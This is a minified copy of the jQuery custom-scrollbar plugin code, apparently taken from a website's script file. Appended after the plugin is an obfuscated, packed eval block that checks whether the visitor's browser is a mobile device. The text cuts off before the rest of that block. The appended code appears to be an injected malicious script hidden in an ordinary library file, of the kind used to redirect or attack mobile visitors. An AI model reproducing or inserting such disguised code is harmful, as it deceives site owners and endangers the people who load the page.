t=l.offset(),o=Y(e)[0]-t.top,n=Y(e)[1]-t.left;a(r,s,o,n)}),z(document).add(n).bind("mousemove."+e+" pointermove."+e+" MSPointerMove."+e,function(e){if(l){var t=l.offset(),o=Y(e)[0]-t.top,n=Y(e)[1]-t.left;if(r===o&&s===n)return;a(r,s,o,n)}}).add(o).bind("mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(){l&&(M(l,"active",u.autoExpandScrollbar),l=null),X=!1,g&&(document.onselectstart=null),L.call(f,!0)})},D=function(){function t(e){if(!oe(e)||X||Y(e)[2])return H=0;y=C=0,h=H=1,B.removeClass("mCS_touch_action");var t=D.offset();c=Y(e)[0]-t.top,f=Y(e)[1]-t.left,A=[Y(e)[0],Y(e)[1]]}function o(e){var t,o,n,a,i,l,r,s;!oe(e)||X||Y(e)[2]||(M.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),y&&!C||!h)||(v=$(),t=k.offset(),o=Y(e)[0]-t.top,n=Y(e)[1]-t.left,a="mcsLinearOut",I.push(o),E.push(n),A[2]=Math.abs(Y(e)[0]-A[0]),A[3]=Math.abs(Y(e)[1]-A[1]),T.overflowed[0]&&(i=O[0].parent().height()-O[0].height(),l=0<c-o&&o-c>-(i*T.scrollRatio.y)&&(2*A[3]<A[2]||"yx"===M.axis)),T.overflowed[1]&&(r=O[1].parent().width()-O[1].width(),s=0<f-n&&n-f>-(r*T.scrollRatio.x)&&(2*A[2]<A[3]||"yx"===M.axis)),l||s?(W||e.preventDefault(),C=1):(y=1,B.addClass("mCS_touch_action")),W&&e.preventDefault(),S="yx"===M.axis?[c-o,f-n]:"x"===M.axis?[null,f-n]:[c-o,null],D[0].idleTimer=250,T.overflowed[0]&&u(S[0],L,a,"y","all",!0),T.overflowed[1]&&u(S[1],L,a,"x",R,!0))}function n(e){if(!oe(e)||X||Y(e)[2])return H=0;H=1,e.stopImmediatePropagation(),G(B),g=$();var t=k.offset();m=Y(e)[0]-t.top,p=Y(e)[1]-t.left,I=[],E=[]}function a(e){var t,o,n,a,i,l,r,s,c;!oe(e)||X||Y(e)[2]||(h=0,e.stopImmediatePropagation(),y=C=0,x=$(),t=k.offset(),o=Y(e)[0]-t.top,n=Y(e)[1]-t.left,30<x-v||(a="mcsEaseOut",l=(i=(_=1e3/(x-g))<2.5)?[I[I.length-2],E[E.length-2]]:[0,0],w=i?[o-l[0],n-l[1]]:[o-m,n-p],r=[Math.abs(w[0]),Math.abs(w[1])],_=i?[Math.abs(w[0]/4),Math.abs(w[1]/4)]:[_,_],s=[Math.abs(D[0].offsetTop)-w[0]*d(r[0]/_[0],_[0]),Math.abs(D[0].offsetLeft)-w[1]*d(r[1]/_[1],_[1])],S="yx"===M.axis?[s[0],s[1]]:"x"===M.axis?[null,s[1]]:[s[0],null],b=[4*r[0]+M.scrollInertia,4*r[1]+M.scrollInertia],c=parseInt(M.contentTouchScroll)||0,S[0]=c<r[0]?S[0]:0,S[1]=c<r[1]?S[1]:0,T.overflowed[0]&&u(S[0],b[0],a,"y",R,!1),T.overflowed[1]&&u(S[1],b[1],a,"x",R,!1)))}function d(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return 90<e?4<t?o[0]:o[3]:60<e?3<t?o[3]:o[2]:30<e?8<t?o[1]:6<t?o[0]:4<t?t:o[2]:8<t?t:o[3]}function u(e,t,o,n,a,i){e&&J(B,e.toString(),{dur:t,scrollEasing:o,dir:n,overwrite:a,drag:i})}var h,c,f,m,p,g,v,x,w,_,S,b,C,y,B=z(this),T=B.data(P),M=T.opt,e="mCS_"+T.idx,k=z("#mCSB_"+T.idx),D=z("#mCSB_"+T.idx+"_container"),O=[z("#mCSB_"+T.idx+"_dragger_vertical"),z("#mCSB_"+T.idx+"_dragger_horizontal")],I=[],E=[],L=0,R="yx"===M.axis?"none":"all",A=[],i=D.find("iframe"),l=["touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,"touchmove."+e+" pointermove."+e+" MSPointerMove."+e,"touchend."+e+" pointerup."+e+" MSPointerUp."+e],W=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;D.bind(l[0],function(e){t(e)}).bind(l[1],function(e){o(e)}),k.bind(l[0],function(e){n(e)}).bind(l[2],function(e){a(e)}),i.length&&i.each(function(){z(this).bind("load",function(){j(this)&&z(this.contentDocument||this.contentWindow.document).bind(l[0],function(e){t(e),n(e)}).bind(l[1],function(e){o(e)}).bind(l[2],function(e){a(e)})})})},O=function(){function a(e,t,o){s.type=o&&i?"stepped":"stepless",s.scrollAmount=10,N(n,e,t,"mcsLinearOut",o?60:null)}var i,n=z(this),l=n.data(P),r=l.opt,s=l.sequential,e="mCS_"+l.idx,c=z("#mCSB_"+l.idx+"_container"),d=c.parent();c.bind("mousedown."+e,function(){H||i||(i=1,X=!0)}).add(document).bind("mousemove."+e,function(e){var t,o,n;!H&&i&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)&&(t=c.offset(),o=Y(e)[0]-t.top+c[0].offsetTop,n=Y(e)[1]-t.left+c[0].offsetLeft,0<o&&o<d.height()&&0<n&&n<d.width()?s.step&&a("off",null,"stepped"):("x"!==r.axis&&l.overflowed[0]&&(o<0?a("on",38):o>d.height()&&a("on",40)),"y"!==r.axis&&l.overflowed[1]&&(n<0?a("on",37):n>d.width()&&a("on",39))))}).bind("mouseup."+e+" dragend."+e,function(){H||(i&&(i=0,a("off",null)),X=!1)})},I=function(){function o(e,t){var o,n,a,i,l,r,s,c,d;G(u),R(u,e.target)||(o="auto"!==f.mouseWheel.deltaFactor?parseInt(f.mouseWheel.deltaFactor):!(g&&e.deltaFactor<100)&&e.deltaFactor||100,n=f.scrollInertia,d="x"===f.axis||"x"===f.mouseWheel.axis?(a="x",i=[Math.round(o*h.scrollRatio.x),parseInt(f.mouseWheel.scrollAmount)],l="auto"!==f.mouseWheel.scrollAmount?i[1]:i[0]>=m.width()?.9*m.width():i[0],r=Math.abs(z("#mCSB_"+h.idx+"_container")[0].offsetLeft),s=p[1][0].offsetLeft,c=p[1].parent().width()-p[1].width(),"y"===f.mouseWheel.axis?e.deltaY||t:e.deltaX):(a="y",i=[Math.round(o*h.scrollRatio.y),parseInt(f.mouseWheel.scrollAmount)],l="auto"!==f.mouseWheel.scrollAmount?i[1]:i[0]>=m.height()?.9*m.height():i[0],r=Math.abs(z("#mCSB_"+h.idx+"_container")[0].offsetTop),s=p[0][0].offsetTop,c=p[0].parent().height()-p[0].height(),e.deltaY||t),"y"===a&&!h.overflowed[0]||"x"===a&&!h.overflowed[1]||((f.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(d=-d),f.mouseWheel.normalizeDelta&&(d=d<0?-1:1),(0<d&&0!==s||d<0&&s!==c||f.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<5&&!f.mouseWheel.normalizeDelta&&(l=e.deltaFactor,n=17),J(u,(r-d*l).toString(),{dir:a,dur:n})))}var u,h,f,e,m,p,t;z(this).data(P)&&(u=z(this),h=u.data(P),f=h.opt,e="mCS_"+h.idx,m=z("#mCSB_"+h.idx),p=[z("#mCSB_"+h.idx+"_dragger_vertical"),z("#mCSB_"+h.idx+"_dragger_horizontal")],(t=z("#mCSB_"+h.idx+"_container").find("iframe")).length&&t.each(function(){z(this).bind("load",function(){j(this)&&z(this.contentDocument||this.contentWindow.document).bind("mousewheel."+e,function(e,t){o(e,t)})})}),m.bind("mousewheel."+e,function(e,t){o(e,t)}))},E=new Object,j=function(e){var t=!1,o=!1,n=null;if(void 0===e?o="#empty":void 0!==z(e).attr("id")&&(o=z(e).attr("id")),!1!==o&&void 0!==E[o])return E[o];if(e){try{n=(e.contentDocument||e.contentWindow.document).body.innerHTML}catch(e){}t=null!==n}else{try{n=top.document.body.innerHTML}catch(e){}t=null!==n}return!1!==o&&(E[o]=t),t},L=function(e){var t,o=this.find("iframe");o.length&&(t=e?"auto":"none",o.css("pointer-events",t))},R=function(e,t){var o=t.nodeName.toLowerCase(),n=e.data(P).opt.mouseWheel.disableOver;return-1<z.inArray(o,n)&&!(-1<z.inArray(o,["select","textarea"])&&!z(t).is(":focus"))},A=function(){var l,r=z(this),s=r.data(P),e="mCS_"+s.idx,c=z("#mCSB_"+s.idx+"_container"),d=c.parent();z(".mCSB_"+s.idx+"_scrollbar ."+S[12]).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){X=!0,z(e.target).hasClass("mCSB_dragger")||(l=1)}).bind("touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(){X=!1}).bind("click."+e,function(e){if(l&&(l=0,z(e.target).hasClass(S[12])||z(e.target).hasClass("mCSB_draggerRail"))){G(r);var t=z(this),o=t.find(".mCSB_dragger");if(0<t.parent(".mCSB_scrollTools_horizontal").length){if(!s.overflowed[1])return;var n="x",a=e.pageX>o.offset().left?-1:1,i=Math.abs(c[0].offsetLeft)-a*(.9*d.width())}else{if(!s.overflowed[0])return;n="y",a=e.pageY>o.offset().top?-1:1,i=Math.abs(c[0].offsetTop)-a*(.9*d.height())}J(r,i.toString(),{dir:n,scrollEasing:"mcsEaseInOut"})}})},W=function(){var i=z(this),e=i.data(P),l=e.opt,t="mCS_"+e.idx,r=z("#mCSB_"+e.idx+"_container"),s=r.parent();r.bind("focusin."+t,function(){var a=z(document.activeElement),e=r.find(".mCustomScrollBox").length;a.is(l.advanced.autoScrollOnFocus)&&(G(i),clearTimeout(i[0]._focusTimeout),i[0]._focusTimer=e?17*e:0,i[0]._focusTimeout=setTimeout(function(){var e=[ae(a)[0],ae(a)[1]],t=[r[0].offsetTop,r[0].offsetLeft],o=[0<=t[0]+e[0]&&t[0]+e[0]<s.height()-a.outerHeight(!1),0<=t[1]+e[1]&&t[0]+e[1]<s.width()-a.outerWidth(!1)],n="yx"!==l.axis||o[0]||o[1]?"all":"none";"x"===l.axis||o[0]||J(i,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:n,dur:0}),"y"===l.axis||o[1]||J(i,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:n,dur:0})},i[0]._focusTimer))})},U=function(){var e=z(this).data(P),t="mCS_"+e.idx,o=z("#mCSB_"+e.idx+"_container").parent();o.bind("scroll."+t,function(){0===o.scrollTop()&&0===o.scrollLeft()||z(".mCSB_"+e.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var n=z(this),a=n.data(P),i=a.opt,l=a.sequential,e="mCS_"+a.idx,t=".mCSB_"+a.idx+"_scrollbar";z(t+">a").bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e+" mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e+" mouseout."+e+" pointerout."+e+" MSPointerOut."+e+" click."+e,function(e){function t(e,t){l.scrollAmount=i.scrollButtons.scrollAmount,N(n,e,t)}if(e.preventDefault(),te(e)){var o=z(this).attr("class");switch(l.type=i.scrollButtons.scrollType,e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===l.type)return;X=!0,a.tweenRunning=!1,t("on",o);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===l.type)return;X=!1,l.dir&&t("off",o);break;case"click":if("stepped"!==l.type||a.tweenRunning)return;t("on",o)}}})},q=function(){function t(e){function t(e,t){d.type=c.keyboard.scrollType,d.scrollAmount=c.keyboard.scrollAmount,"stepped"===d.type&&s.tweenRunning||N(r,e,t)}switch(e.type){case"blur":s.tweenRunning&&d.dir&&t("off",null);break;case"keydown":case"keyup":var o,n,a,i=e.keyCode?e.keyCode:e.which,l="on";if("x"!==c.axis&&(38===i||40===i)||"y"!==c.axis&&(37===i||39===i)){if((38===i||40===i)&&!s.overflowed[0]||(37===i||39===i)&&!s.overflowed[1])return;"keyup"===e.type&&(l="off"),z(document.activeElement).is(f)||(e.preventDefault(),e.stopImmediatePropagation(),t(l,i))}else{33===i||34===i?((s.overflowed[0]||s.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(G(r),o=34===i?-1:1,a="x"===c.axis||"yx"===c.axis&&s.overflowed[1]&&!s.overflowed[0]?(n="x",Math.abs(u[0].offsetLeft)-o*(.9*h.width())):(n="y",Math.abs(u[0].offsetTop)-o*(.9*h.height())),J(r,a.toString(),{dir:n,scrollEasing:"mcsEaseInOut"}))):35!==i&&36!==i||z(document.activeElement).is(f)||((s.overflowed[0]||s.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"!==e.type)||(a="x"===c.axis||"yx"===c.axis&&s.overflowed[1]&&!s.overflowed[0]?(n="x",35===i?Math.abs(h.width()-u.outerWidth(!1)):0):(n="y",35===i?Math.abs(h.height()-u.outerHeight(!1)):0),J(r,a.toString(),{dir:n,scrollEasing:"mcsEaseInOut"}))}}}var r=z(this),s=r.data(P),c=s.opt,d=s.sequential,e="mCS_"+s.idx,o=z("#mCSB_"+s.idx),u=z("#mCSB_"+s.idx+"_container"),h=u.parent(),f="input,textarea,select,datalist,keygen,[contenteditable='true']",n=u.find("iframe"),a=["blur."+e+" keydown."+e+" keyup."+e];n.length&&n.each(function(){z(this).bind("load",function(){j(this)&&z(this.contentDocument||this.contentWindow.document).bind(a[0],function(e){t(e)})})}),o.attr("tabindex","0").bind(a[0],function(e){t(e)})},N=function(u,e,t,h,f){function m(e){g.snapAmount&&(v.scrollAmount=g.snapAmount instanceof Array?"x"===v.dir[0]?g.snapAmount[1]:g.snapAmount[0]:g.snapAmount);var t="stepped"!==v.type,o=f||(e?t?w/1.5:_:1e3/60),n=e?t?7.5:40:2.5,a=[Math.abs(x[0].offsetTop),Math.abs(x[0].offsetLeft)],i=[10<p.scrollRatio.y?10:p.scrollRatio.y,10<p.scrollRatio.x?10:p.scrollRatio.x],l="x"===v.dir[0]?a[1]+v.dir[1]*(i[1]*n):a[0]+v.dir[1]*(i[0]*n),r="x"===v.dir[0]?a[1]+v.dir[1]*parseInt(v.scrollAmount):a[0]+v.dir[1]*parseInt(v.scrollAmount),s="auto"!==v.scrollAmount?r:l,c=h||(e?t?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),d=!!e;return e&&o<17&&(s="x"===v.dir[0]?a[1]:a[0]),J(u,s.toString(),{dir:v.dir[0],scrollEasing:c,dur:o,onComplete:d}),e?void(v.dir=!1):(clearTimeout(v.step),void(v.step=setTimeout(function(){m()},o)))}var p=u.data(P),g=p.opt,v=p.sequential,x=z("#mCSB_"+p.idx+"_container"),o="stepped"===v.type,w=g.scrollInertia<26?26:g.scrollInertia,_=g.scrollInertia<1?17:g.scrollInertia;switch(e){case"on":if(v.dir=[t===S[16]||t===S[15]||39===t||37===t?"x":"y",t===S[13]||t===S[15]||38===t||37===t?-1:1],G(u),ne(t)&&"stepped"===v.type)return;m(o);break;case"off":clearTimeout(v.step),ee(v,"step"),G(u),(o||p.tweenRunning&&v.dir)&&m(!0)}},V=function(e){var t=z(this).data(P).opt,o=[];return"function"==typeof e&&(e=e()),e instanceof Array?o=1<e.length?[e[0],e[1]]:"x"===t.axis?[null,e[0]]:[e[0],null]:(o[0]=e.y?e.y:e.x||"x"===t.axis?null:e,o[1]=e.x?e.x:e.y||"y"===t.axis?null:e),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},Q=function(e,t){if(null!=e&&void 0!==e){var o=z(this),n=o.data(P),a=n.opt,i=z("#mCSB_"+n.idx+"_container"),l=i.parent(),r=typeof e,s="x"===(t=t||("x"===a.axis?"x":"y"))?i.outerWidth(!1)-l.width():i.outerHeight(!1)-l.height(),c="x"===t?i[0].offsetLeft:i[0].offsetTop,d="x"===t?"left":"top";switch(r){case"function":return e();case"object":if(!(h=e.jquery?e:z(e)).length)return;return"x"===t?ae(h)[1]:ae(h)[0];case"string":case"number":if(ne(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(s*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(c-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var u=c+parseInt(e.split("+=")[1]);return 0<=u?0:Math.abs(u)}if(-1!==e.indexOf("px")&&ne(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(l.height()-i.outerHeight(!1));if("right"===e)return Math.abs(l.width()-i.outerWidth(!1));if("first"!==e&&"last"!==e)return z(e).length?"x"===t?ae(z(e))[1]:ae(z(e))[0]:(i.css(d,e),void m.update.call(null,o[0]));var h=i.find(":"+e);return"x"===t?ae(h)[1]:ae(h)[0]}}},Z=function(e){function o(e){clearTimeout(i[0].autoUpdate),m.update.call(null,t[0],e)}var t=z(this),n=t.data(P),a=n.opt,i=z("#mCSB_"+n.idx+"_container");return e?(clearTimeout(i[0].autoUpdate),void ee(i[0],"autoUpdate")):void function e(){return clearTimeout(i[0].autoUpdate),0===t.parents("html").length?void(t=null):void(i[0].autoUpdate=setTimeout(function(){return a.advanced.updateOnSelectorChange&&(n.poll.change.n=function(){!0===a.advanced.updateOnSelectorChange&&(a.advanced.updateOnSelectorChange="*");var e=0,t=i.find(a.advanced.updateOnSelectorChange);return a.advanced.updateOnSelectorChange&&0<t.length&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}(),n.poll.change.n!==n.poll.change.o)?(n.poll.change.o=n.poll.change.n,void o(3)):a.advanced.updateOnContentResize&&(n.poll.size.n=t[0].scrollHeight+t[0].scrollWidth+i[0].offsetHeight+t[0].offsetHeight+t[0].offsetWidth,n.poll.size.n!==n.poll.size.o)?(n.poll.size.o=n.poll.size.n,void o(1)):!a.advanced.updateOnImageLoad||"auto"===a.advanced.updateOnImageLoad&&"y"===a.axis||(n.poll.img.n=i.find("img").length,n.poll.img.n===n.poll.img.o)?void((a.advanced.updateOnSelectorChange||a.advanced.updateOnContentResize||a.advanced.updateOnImageLoad)&&e()):(n.poll.img.o=n.poll.img.n,void i.find("img").each(function(){!function(e){if(z(e).hasClass(S[2]))return o();var t=new Image;t.onload=function(e,t){return function(){return t.apply(e,arguments)}}(t,function(){this.onload=null,z(e).addClass(S[2]),o(2)}),t.src=e.src}(this)}))},a.advanced.autoUpdateTimeout))}()},G=function(e){var t=e.data(P);z("#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal").each(function(){o.call(this)})},J=function(a,e,i){function t(e){return c&&d.callbacks[e]&&"function"==typeof d.callbacks[e]}function o(){var e=[m[0].offsetTop,m[0].offsetLeft],t=[x[0].offsetTop,x[0].offsetLeft],o=[m.outerHeight(!1),m.outerWidth(!1)],n=[f.height(),f.width()];a[0].mcs={content:m,top:e[0],left:e[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(o[0])-n[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(o[1])-n[1])),direction:i.dir}}var n,l,r,s,c=a.data(P),d=c.opt,u={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:d.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},h=[(i=z.extend(u,i)).dur,i.drag?0:i.dur],f=z("#mCSB_"+c.idx),m=z("#mCSB_"+c.idx+"_container"),p=m.parent(),g=d.callbacks.onTotalScrollOffset?V.call(a,d.callbacks.onTotalScrollOffset):[0,0],v=d.callbacks.onTotalScrollBackOffset?V.call(a,d.callbacks.onTotalScrollBackOffset):[0,0];if(c.trigger=i.trigger,0===p.scrollTop()&&0===p.scrollLeft()||(z(".mCSB_"+c.idx+"_scrollbar").css("visibility","visible"),p.scrollTop(0).scrollLeft(0)),"_resetY"!==e||c.contentReset.y||(t("onOverflowYNone")&&d.callbacks.onOverflowYNone.call(a[0]),c.contentReset.y=1),"_resetX"!==e||c.contentReset.x||(t("onOverflowXNone")&&d.callbacks.onOverflowXNone.call(a[0]),c.contentReset.x=1),"_resetY"!==e&&"_resetX"!==e){switch(!c.contentReset.y&&a[0].mcs||!c.overflowed[0]||(t("onOverflowY")&&d.callbacks.onOverflowY.call(a[0]),c.contentReset.x=null),!c.contentReset.x&&a[0].mcs||!c.overflowed[1]||(t("onOverflowX")&&d.callbacks.onOverflowX.call(a[0]),c.contentReset.x=null),d.snapAmount&&(n=d.snapAmount instanceof Array?"x"===i.dir?d.snapAmount[1]:d.snapAmount[0]:d.snapAmount,l=e,r=n,s=d.snapOffset,e=Math.round(l/r)*r-s),i.dir){case"x":var x=z("#mCSB_"+c.idx+"_dragger_horizontal"),w="left",_=m[0].offsetLeft,S=[f.width()-m.outerWidth(!1),x.parent().width()-x.width()],b=[e,0===e?0:e/c.scrollRatio.x],C=g[1],y=v[1],B=0<C?C/c.scrollRatio.x:0,T=0<y?y/c.scrollRatio.x:0;break;case"y":x=z("#mCSB_"+c.idx+"_dragger_vertical"),w="top",_=m[0].offsetTop,S=[f.height()-m.outerHeight(!1),x.parent().height()-x.height()],b=[e,0===e?0:e/c.scrollRatio.y],C=g[0],y=v[0],B=0<C?C/c.scrollRatio.y:0,T=0<y?y/c.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],a[0].mcs||(o(),t("onInit")&&d.callbacks.onInit.call(a[0])),clearTimeout(m[0].onCompleteTimeout),K(x[0],w,Math.round(b[1]),h[1],i.scrollEasing),!c.tweenRunning&&(0===_&&0<=b[0]||_===S[0]&&b[0]<=S[0])||K(m[0],w,Math.round(b[0]),h[0],i.scrollEasing,i.overwrite,{onStart:function(){i.callbacks&&i.onStart&&!c.tweenRunning&&(t("onScrollStart")&&(o(),d.callbacks.onScrollStart.call(a[0])),c.tweenRunning=!0,M(x),c.cbOffsets=[d.callbacks.alwaysTriggerOffsets||_>=S[0]+C,d.callbacks.alwaysTriggerOffsets||_<=-y])},onUpdate:function(){i.callbacks&&i.onUpdate&&t("whileScrolling")&&(o(),d.callbacks.whileScrolling.call(a[0]))},onComplete:function(){var e;i.callbacks&&i.onComplete&&("yx"===d.axis&&clearTimeout(m[0].onCompleteTimeout),e=m[0].idleTimer||0,m[0].onCompleteTimeout=setTimeout(function(){t("onScroll")&&(o(),d.callbacks.onScroll.call(a[0])),t("onTotalScroll")&&b[1]>=S[1]-B&&c.cbOffsets[0]&&(o(),d.callbacks.onTotalScroll.call(a[0])),t("onTotalScrollBack")&&b[1]<=T&&c.cbOffsets[1]&&(o(),d.callbacks.onTotalScrollBack.call(a[0])),c.tweenRunning=!1,m[0].idleTimer=0,M(x,"hide")},e))}})}},K=function(e,t,o,n,a,i,l){function r(){x.stop||(p||u.call(),p=$()-m,s(),p>=x.time&&(x.time=p>x.time?p+c-(p-x.time):p+c-1,x.time<p+1&&(x.time=p+1)),x.time<n?x.id=d(r):f.call())}function s(){0<n?(x.currVal=function(e,t,o,n,a){switch(a){case"linear":case"mcsLinear":return o*e/n+t;case"mcsLinearOut":return e/=n,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=n/2)<1?o/2*e*e+t:-o/2*(--e*(e-2)-1)+t;case"easeInOutStrong":return(e/=n/2)<1?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=n/2)<1?o/2*e*e*e+t:o/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=n,-o*(--e*e*e*e-1)+t;case"easeOutStrong":return o*(1-Math.pow(2,-10*e/n))+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=n)*e,l=i*e;return t+o*(.499999999999997*l*i+-2.5*i*i+5.5*l+-6.5*i+4*e)}}(x.time,g,w,n,a),v[t]=Math.round(x.currVal)+"px"):v[t]=o+"px",h.call()}e._mTween||(e._mTween={top:{},left:{}});var c,d,u=(l=l||{}).onStart||function(){},h=l.onUpdate||function(){},f=l.onComplete||function(){},m=$(),p=0,g=e.offsetTop,v=e.style,x=e._mTween[t];"left"===t&&(g=e.offsetLeft);var w=o-g;x.stop=0,"none"===i||null!=x.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(x.id):clearTimeout(x.id),x.id=null),c=1e3/60,x.time=p+c,d=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},x.id=d(r)},$=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},o=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var n=t[o];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},ee=function(t,o){try{delete t[o]}catch(e){t[o]=null}},te=function(e){return!(e.which&&1!==e.which)},oe=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ie=function(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]},z.fn[f]=function(e){return m[e]?m[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void z.error("Method "+e+" does not exist"):m.init.apply(this,arguments)},z[f]=function(e){return m[e]?m[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void z.error("Method "+e+" does not exist"):m.init.apply(this,arguments)},z[f].defaults=a,window[f]=!0,z(window).bind("load",function(){z(n)[f](),z.extend(z.expr[":"],{mcsInView:z.expr[":"].mcsInView||function(e){var t,o,n=z(e),a=n.parents(".mCSB_container");if(a.length)return t=a.parent(),0<=(o=[a[0].offsetTop,a[0].offsetLeft])[0]+ae(n)[0]&&o[0]+ae(n)[0]<t.height()-n.outerHeight(!1)&&0<=o[1]+ae(n)[1]&&o[1]+ae(n)[1]<t.width()-n.outerWidth(!1)},mcsInSight:z.expr[":"].mcsInSight||function(e,t,o){var n,a,i,l,r=z(e),s=r.parents(".mCSB_container"),c="exact"===o[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(s.length)return n=[r.outerHeight(!1),r.outerWidth(!1)],i=[s[0].offsetTop+ae(r)[0],s[0].offsetLeft+ae(r)[1]],a=[s.parent()[0].offsetHeight,s.parent()[0].offsetWidth],i[0]-a[0]*(l=[n[0]<a[0]?c[0]:c[1],n[1]<a[1]?c[0]:c[1]])[0][0]<0&&0<=i[0]+n[0]-a[0]*l[0][1]&&i[1]-a[1]*l[1][0]<0&&0<=i[1]+n[1]-a[1]*l[1][1]},mcsOverflow:z.expr[":"].mcsOverflow||function(e){var t=z(e).data(P);if(t)return t.overflowed[0]||t.overflowed[1]}})})});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t 